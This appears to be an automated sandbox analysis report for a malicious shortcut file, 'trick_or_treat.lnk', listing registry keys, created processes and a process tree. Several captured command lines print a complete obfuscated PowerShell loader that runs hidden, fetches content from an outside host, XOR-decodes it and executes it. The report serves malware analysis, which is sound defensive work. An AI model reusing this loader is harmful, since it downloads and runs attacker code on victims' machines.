 Activity Summary
Download Artifacts
Full Reports
Help
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\ProxyBypass
HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\IntranetName
HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\ProxyBypass
Process and service actions
Processes Created
C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden "$asvods ='';$UserAgents = @('Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36','Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Edge/15.15063','Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; AS; rv:11.0) like
Gecko');$RandomUserAgent = $UserAgents | Get-Random;$WebClient = New-Object System.Net.WebClient;$WebClient.Headers.Add('User-Agent', $RandomUserAgent);$boddmei =
$WebClient.DownloadString('http://windowsliveupdater.com');$vurnwos ='';for($i=0;$i -le $boddmei.Length-2;$i=$i+2){$bodms=$boddmei[$i]+$boddmei[$i+1];$decodedChar = [char]
([convert]::ToInt16($bodms, 16));$xoredChar=[char]([byte]($decodedChar) -bxor 0x1d);$vurnwos = $vurnwos + $xoredChar};Invoke-Command -ScriptBlock ([Scriptblock]::Create($vurnwos));Invoke-Command
-ScriptBlock ([Scriptblock]::Create($asvods));
C:\Windows\System32\cmd.exe "C:\Windows\system32\cmd.exe" /k for /f "tokens=*" %a in ('dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od') do call %a -windowstyle hidden "$asvods
='';$UserAgents = @('Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36','Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Edge/15.15063','Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; AS; rv:11.0) like Gecko');$RandomUserAgent = $UserAgents | Get-Random;$WebClient = New-Object
System.Net.WebClient;$WebClient.Headers.Add('User-Agent', $RandomUserAgent);$boddmei = $WebClient.DownloadString('http://windowsliveupdater.com');$vurnwos ='';for($i=0;$i -le $boddmei.Length-
2;$i=$i+2){$bodms=$boddmei[$i]+$boddmei[$i+1];$decodedChar = [char]([convert]::ToInt16($bodms, 16));$xoredChar=[char]([byte]($decodedChar) -bxor 0x1d);$vurnwos = $vurnwos + $xoredChar};Invoke-
Command -ScriptBlock ([Scriptblock]::Create($vurnwos));Invoke-Command -ScriptBlock ([Scriptblock]::Create($asvods));
C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /c dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od
C:\Windows\System32\conhost.exe C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
Processes Terminated
C:\Windows\System32\cmd.exe
Processes Tree
1224 - c:/windows/system32/WindowsPowerShell/v1.0/powershell.exe start-process trick_or_treat.lnk
2444 - C:\Windows\system32\cmd.exe /c dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od
2680 - "C:\Windows\system32\cmd.exe" /k for /f "tokens=*" %a in ('dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od') do call %a -windowstyle hidden "$asvods ='';$UserAgents =
@('Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36','Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Edge/15.15063','Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; AS; rv:11.0) like Gecko');$RandomUserAgent = $UserAgents | Get-Random;$WebClient = New-Object
System.Net.WebClient;$WebClient.Headers.Add('User-Agent', $RandomUserAgent);$boddmei = $WebClient.DownloadString('http://windowsliveupdater.com');$vurnwos ='';for($i=0;$i -le $boddmei.Length-